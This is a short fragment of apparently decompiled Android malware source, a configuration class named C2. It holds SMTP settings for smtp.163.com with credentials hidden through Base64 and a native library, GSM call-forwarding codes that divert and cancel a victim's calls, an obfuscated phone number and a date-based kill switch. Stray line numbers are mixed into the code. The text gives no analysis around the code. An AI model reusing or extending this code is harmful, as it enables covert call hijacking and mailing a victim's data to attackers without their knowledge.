 import java.text.SimpleDateFormat;
import java.util.Date;
13 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = Base64.decode(NativeMethod.m());
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
public static final String MAILSERVER = Base64.decode(NativeMethod.m());
public static final String MAILUSER = Base64.decode(NativeMethod.m());
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber = Base64.decode(NativeMethod.p());
static {
15 System.loadLibrary("core");
}
32 public static Date strToDateLong(String strDate) {
35 return new SimpleDateFormat("yyyy-MM-dd").parse(strDate, new ParsePosition(0));
}
39 public static boolean isFilter(Context context) {
42 if (strToDateLong(date).getTime() - new Date().getTime() < 0) {
43 return true;
}
45 return false;
}
48 public static boolean isServerFilter(Context context) {
52 if (context.getSharedPreferences("X", 0).getString("m", A2.FILTERSETUPTAG).equals(A2.FILTERSETUPTAG)) {
53 return true;
}
49 return false;
}
}